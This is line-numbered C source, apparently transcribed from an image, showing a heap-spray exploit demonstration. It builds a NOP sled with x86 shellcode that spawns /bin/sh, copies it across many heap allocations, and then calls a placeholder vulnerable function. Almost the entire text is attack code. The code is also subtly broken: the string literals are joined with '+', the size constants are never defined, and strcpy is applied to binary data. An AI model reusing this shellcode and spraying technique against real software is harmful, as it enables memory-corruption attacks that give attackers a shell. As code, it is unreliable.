 1 int main() {    // Create the shellcode
2     char malicious_code[SHELLCODE_SIZE];
3     memset(malicious_code, 0x90, SHELLCODE_SIZE); // NOP sled
4     strcpy(malicious_code + 32, "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
5     +"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"); // Shellcode for spawning /bin/sh
6     // Allocate memory to perform heap spray
7     char *spray_memory[SPRAY_SIZE];
8     for (int i = 0; i < SPRAY_SIZE; ++i) {
9         spray_memory[i] = (char *)malloc(SHELLCODE_SIZE);
10         if (spray_memory[i] == NULL) {
11         perror("malloc");
12         exit(EXIT_FAILURE);
13         }
14         memcpy(spray_memory[i], malicious_code, SHELLCODE_SIZE);
15     }
16    // Trigger the vulnerability
17    // (For demonstration purposes, assume a hypothetical vulnerability)
18     vulnerable_function();
19    // Free the sprayed memory
20
21     for (int i = 0; i < SPRAY_SIZE; ++i) {
22         free(spray_memory[i]);
23     }
24     return 0;
25 }